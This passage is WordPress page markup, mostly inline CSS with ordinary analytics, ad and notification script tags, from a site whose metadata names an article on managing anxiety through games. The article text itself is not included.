100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='akismet-widget-style-inline-css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://insidexpress.com/content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id="monsterinsights-frontend-script-js-extra" defer src="[data-uri]"></script> <script type="litespeed/javascript" data-src="https://insidexpress.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?ver=6.9" id="csco_adsense-js"></script> <link rel="https://api.w.org/" href="https://insidexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insidexpress.com/wp-json/wp/v2/posts/1301630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insidexpress.com/xmlrpc.php?rsd" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="How to Manage Anxiety-Related Disorder Through Games" /><meta name="twitter:description" content="Anxiety disorders affect an estimated 40 million people in the United States annually. The number represents 19% of the population aged 18 years and above.&amp;nbsp; People from all over the&amp;hellip;" /><meta name="twitter:image" content="https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games.jpeg" /><meta property="og:type" content="article" /><meta property="og:title" content="How to Manage Anxiety-Related Disorder Through Games" /><meta property="og:description" content="Anxiety disorders affect an estimated 40 million people in the United States annually. The number represents 19% of the population aged 18 years and above.&amp;nbsp; People from all over the&amp;hellip;" /><meta property="og:image" content="https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games.jpeg" /><style type="text/css" media="all" id="canvas-blocks-dynamic-styles"></style><link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com"> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <style>@font-face { font-family: "cerapro-regular"; src: url("https://insidexpress.com/media/Inter-Regular.woff2") format("woff2"); font-display: swap; font-weight: 400; font-style: normal;}@font-face { font-family: "cerapro-medium"; src: url("https://insidexpress.com/media/Inter-Medium.woff2") format("woff2"); font-display: swap; font-weight: 600; font-style: normal;}@font-face { font-family: "cerapro-bold"; src: url("https://insidexpress.com/media/Inter-Bold.woff2") format("woff2"); font-display: swap; font-weight: 800; font-style: normal;}</style><style id='csco-customizer-output-default-styles-inline-css'>body, .offcanvas, #search, .searchwp-live-search-results, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .form-control, .pk-card, .pagination-content, .adp-popup-type-content .adp-popup-container{background-color:#ffffff;}.entry-content .pk-block-bg-inverse, .pk-dropcap-bg-inverse:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter{color:#ffffff!important;}.adp-popup .adp-popup-container{--adp-popup-container-background:#ffffff;--adp-popup-type-notification-text-color:#4a4949;--adp-popup-type-notification-text-link-color:#de0f00;--adp-popup-close-color:#de0f00;--adp-popup-close-hover-color:#9f0d03;}.mfp-bg, .mfp-wrap{--mfp-overlay-color:#ffffff;--mfp-controls-border-color:#ffffff;--mfp-inner-close-icon-color:#ffffff;--mfp-iframe-background:#ffffff;--mfp-image-background:#ffffff;--mfp-controls-color:#4a4949;--mfp-controls-text-color-hover:#4a4949;--mfp-caption-title-color:#4a4949;--mfp-controls-text-color:#878787;--mfp-caption-subtitle-color:#878787;}body, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .abr-reviews-posts .abr-review-meta{color:#4a4949;}blockquote cite, figcaption, .wp-caption-text, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .entry-content figcaption, .post-media figcaption, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .comment-metadata a, .comment-metadata, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-widget-about .pk-about-small, .pk-share-buttons-total .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .title-share, .pk-social-links-template-default .pk-social-links-label, .pk-social-links-wrap .pk-social-links-label, .pk-color-secondary, .pk-twitter-default .pk-twitter-tweet:before, .cs-meet-team .pk-social-links-link, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-label, .sight-portfolio-area-filter__list-item a{color:#878787;}.owl-dot span, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-info{background-color:#878787;}.entry-content p > code, a, #search .close, .button-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .pk-social-links-wrap .pk-social-links-count, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link, .pk-block-social-links .pk-social-links-link, .pk-block-social-links .pk-social-links-title, .pk-social-links-scheme-light .pk-social-links-link, .pk-social-links-scheme-light .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-title, .pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-toc ol > li:before, ol.pk-list-styled > li:before, h2.pk-heading-numbered:before, .pk-card-header a, .pk-twitter-info a, .pk-instagram-username a, .pk-social-links-template-default .pk-social-links-link, .pk-widget-contributors .pk-social-links-link, .cs-list-articles > li > a, .pk-block-contributors .author-name a, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a, .pk-twitter-content a, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a, .pk-share-buttons-scheme-simple-light .pk-share-buttons-link, .pk-share-buttons-scheme-simple-light .pk-share-buttons-count, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link .pk-share-buttons-count, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a, header .offcanvas-toggle, .navbar-scheme-toggle{color:#de0f00;}.owl-dot.active span{background-color:#de0f00;}.cnvs-block-tabs{--cnvs-tabs-button-color:#de0f00;--cnvs-tabs-button-hover-color:#9f0d03;}a:hover, .button-link:hover, #search .close:hover, .pk-social-links-scheme-light:not(.pk-social-links-scheme-light-bg) .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover, .pk-card-header a:hover, .pk-twitter-info a:hover, .pk-instagram-username a:hover, .pk-widget-contributors .pk-social-links-link:hover, .cs-list-articles > li > a:hover, .pk-block-contributors .author-name a:hover, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a:hover, .pk-twitter-content a:hover, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a:hover, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover, .navbar-scheme-toggle:hover{color:#9f0d03;}.wp-block-separator{color:#e5e5e5;}hr, .wp-block-separator:not(.is-style-dots), .wp-block-pullquote:not([style*="border-color"]), .entry-content .table-bordered th, .entry-content .table-bordered td, section.widget .widget-wrap, .form-control, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, select, .pk-collapsibles .pk-card, .post-archive .archive-compact .post-masonry, .post-archive .archive-compact .post-grid, .post-archive .archive-compact.archive-masonry section.widget, .post-archive .archive-compact.archive-grid section.widget, .archive-list section.widget .widget-wrap, .archive-standard section.widget .widget-wrap, .sidebar-offcanvas .widget, .pk-nav-tabs .pk-nav-link, .pk-collapsibles .pk-card + .pk-card, .cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsibles .cnvs-block-collapsible, .abr-reviews-posts .abr-post-item{border-color:#e5e5e5;}hr, .entry-content table th, .entry-content table td, .entry-content table tbody + tbody, .header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar, .navigation.comment-navigation, .site-main > article > .post-author, .post-main .post-author, .comment-body + .comment-respond, .comment-list + .comment-respond, .comment-list article, .comment-list .pingback, .comment-list .trackback, .post-standard:not(.post-featured) + .post-standard:not(.post-featured), .archive-first + .archive-list, .single .section-carousel, .widget_nav_menu .menu > .menu-item:not(:first-child), .widget_pages li:not(:first-child) a, .widget_meta li:not(:first-child) a, .widget_categories > ul > li:not(:first-child), .widget_archive > ul > li:not(:first-child), .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .widget-wrap > ul > li:not(:first-child), .widget_recent_comments li:not(:first-child), .widget_recent_entries li:not(:first-child), #wp-calendar tbody td, .navigation.pagination, .navigation.pagination + .post-tags, .fb-comments, .post-tags, .page-header-simple .page-header + .post-archive, .section-grid + .site-content > .cs-container:before, .archive-pagination:not(:empty), .post-list:not(.post-featured) + .post-list:not(.post-featured), .post-list + .post, .post + .post-list, .cs-meet-team .cs-author .cs-author-posts, .pk-widget-contributors .pk-author-item, .pk-toc:not(:first-child), .pk-inline-posts:not(:first-child), .cnvs-block-toc:not(:first-child){border-top-color:#e5e5e5;}.entry-content thead th, .navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide, .topbar, .navbar-offcanvas, .navigation.comment-navigation, .widget_rss ul li, .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a, .pk-separator, .pk-toc:not(:last-child), .pk-inline-posts:not(:last-child), .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a, .cnvs-block-toc:not(:last-child){border-bottom-color:#e5e5e5;}.pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover{background-color:#e5e5e5;}.wp-block-separator.is-style-dots:before{color:#e5e5e5;}.entry-content p > code, .table-striped tbody tr:nth-of-type(odd), .wp-block-table.is-style-stripes tbody tr:nth-child(odd), .site-main .pk-subscribe-form-wrap, .post-comments, .archive-list .pk-subscribe-form-wrap, .archive-full .pk-subscribe-form-wrap, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-light:first-letter, .entry-content .pk-block-bg-inverse, .entry-content .pk-block-bg-light, .basic_mailchimp_widget, .pk-twitter-slider, .pk-card-header, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-toc ol > li:before, ol.pk-list-styled > li:before, .pk-social-links-scheme-light-bg .pk-social-links-link, .is-style-pk-social-links-light-bg .pk-social-links-link, h2.pk-heading-numbered:before, .entry-content .table-bordered th, .entry-content .table-striped tbody tr:nth-of-type(odd), .wp-block-code, .wp-block-verse, .wp-block-preformatted, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), .is-style-pk-share-buttons-bold .pk-share-buttons-link, .cnvs-block-twitter-layout-slider, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-light:first-letter, ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .wp-block-group.is-style-cnvs-block-bg-light{background-color:#fef5f5;}.pk-share-buttons-wrap{--pk-share-link-background:#fef5f5;--pk-mobile-share-horizontal-background:#fef5f5;}.cnvs-block-collapsible-title{background-color:#fef5f5;}.cnvs-block-alert{--cnvs-alert-background:#fef5f5;}.cnvs-badge{--cnvs-badge-background:#fef5f5;}h1, h2, h3, h4, h5, h6, .comment .fn, #search input[type="search"], .entry-content .table-bordered th, .wp-block-table td strong, .abr-post-review .abr-review-name, .abr-post-review .abr-review-text, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item.sight-filter-active a{color:#000000;}.cnvs-block-alert, .cnvs-block-alert h1, .cnvs-block-alert h2, .cnvs-block-alert h3, .cnvs-block-alert h4, .cnvs-block-alert h5, .cnvs-block-alert h6, .cnvs-block-alert .cnvs-title, .cnvs-block-alert a, .entry-content .cnvs-block-alert p{color:#000000;}#search input[type="search"]:-ms-input-placeholder{color:#000000;}#search input[type="search"]:-moz-placeholder{color:#000000;}#search input[type="search"]::-webkit-input-placeholder{color:#000000;}.pk-social-links-wrap{--pk-social-link-color:#000000;--pk-social-light-bg-title-color:#000000;--pk-social-light-rounded-title-color:#000000;--pk-social-light-bg-color:#000000;}.pk-social-links-wrap .pk-font-heading{--pk-heading-font-color:#000000;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .comment .fn a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#0a0a0a;}.abr-posts-template-reviews-1 .entry-title a, .abr-posts-template-reviews-2 .entry-title a, .abr-posts-template-reviews-3 .entry-title a, .abr-posts-template-reviews-4 .entry-title a, .abr-posts-template-reviews-5 .entry-title a{color:#0a0a0a;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .comment .fn a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover{color:#a0a0a0;}.abr-posts-template-reviews-1 .entry-title a:hover, .abr-posts-template-reviews-2 .entry-title a:hover, .abr-posts-template-reviews-3 .entry-title a:hover, .abr-posts-template-reviews-4 .entry-title a:hover, .abr-posts-template-reviews-5 .entry-title a:hover{color:#a0a0a0;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .post-pagination .post-more .button, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{color:#ffffff;}.pk-pin-it{color:#ffffff!important;}.wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .post-pagination .post-more .button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:focus, .pk-button-primary:hover, .pk-button-primary:focus, .pk-button-primary:active, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{color:#de0f00;}.pk-pin-it:hover{color:#de0f00!important;background-color:#f2cece!important;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:focus, .pk-tabs  .pk-nav-pills .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:hover, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:focus, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:hover, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{background-color:#de0f00;}.pk-bg-primary, .pk-pin-it{background-color:#de0f00!important;}.post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:hover, .pk-button-primary:active, .pk-button-primary:focus, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{background-color:#f2cece;}.button-secondary, .pk-button-secondary{color:#7a7a7a!important;background-color:#e2e2e2;}.button-secondary:hover, .button-secondary:active, .button-secondary:focus, .pk-button-secondary:hover, .pk-button-secondary:active, .pk-button-secondary:focus{color:#000000!important;background-color:#f8f8f8;}.site-title{color:#000000;}.site-title:hover{color:#a0a0a0;}.site-description{color:#a0a0a0;}.navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide{border-bottom-width:1px;border-bottom-style:solid;}.navbar-primary a, .navbar-primary button, .navbar-primary .navbar-nav > li > a, .navbar-primary .navbar-scheme-toggle{color:#000000;}.navbar-primary a:hover, .navbar-primary button:hover, .navbar-primary .navbar-nav > li > a:focus, .navbar-primary .navbar-nav > li > a:hover, .navbar-primary .navbar-nav > li.current-menu-parent > a, .navbar-primary .navbar-nav > li.current-nav-item > a, .site-submenu:hover .navbar-widgets-btn{color:#de0f00;}.navbar-nav .sub-menu{background-color:#fcf2f2;border:1px #f8dcdc solid;}.navbar-nav .sub-menu .sub-menu{margin-top:-1px;}.navbar-nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .navbar-nav .menu-columns > .sub-menu > li > a:hover, .mega-menu-item .entry-title a{color:#000000;}.navbar-nav .sub-menu > li > a:hover, .navbar-nav .sub-menu > li > a:focus, .navbar-nav .sub-menu > li > a:active, .navbar-nav .cs-mm-categories > li > a:hover, .navbar-nav .cs-mm-categories > li > a:focus, .navbar-nav .cs-mm-categories > li > a:active, .mega-menu-item .entry-title a:hover{color:#de0f00;}.navbar-nav .sub-menu .current-menu-item > a, .navbar-nav .sub-menu .current-menu-ancestor > a, .navbar-nav .sub-menu .current-menu-parent > a{color:#de0f00;}.navbar-nav .sub-menu > li + li > a, .navbar-nav .cs-mm-categories > li + li > a{border-top:1px #f8d7d7 solid;}.navbar-primary .pk-social-links-template-nav 